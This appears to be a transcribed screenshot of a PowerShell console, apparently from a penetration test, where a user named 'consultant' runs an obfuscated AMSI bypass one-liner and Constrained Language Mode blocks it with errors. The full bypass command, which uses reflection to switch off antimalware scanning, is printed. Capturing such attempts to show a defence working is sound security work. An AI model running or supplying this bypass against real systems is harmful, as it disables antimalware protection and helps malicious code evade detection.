 PS C:\Users\consultant> $a='si';$b='Am';$Ref=[Ref].Assembly.GetType(('System.Management.Automation.{0}{1}Utils'-f $b,$a)); $z=$Ref.GetField(('am{0}InitFailed'-f$a),'NonPublic,Static');$z.SetValue($null,$true)
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:1 char:17
+ ... si';$b='Am';$Ref=[Ref].Assembly.GetType(('System.Management.Automatio ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
You cannot call a method on a null-valued expression.
At line:1 char:100
+ ... -f $b,$a)); $z=$Ref.GetField(('am{0}InitFailed'-f$a),'NonPublic,Stati ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
You cannot call a method on a null-valued expression.
At line:1 char:161
+ ... (('am{0}InitFailed'-f$a),'NonPublic,Static');$z.SetValue($null,$true)
+                                                  ~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\Users\consultant> _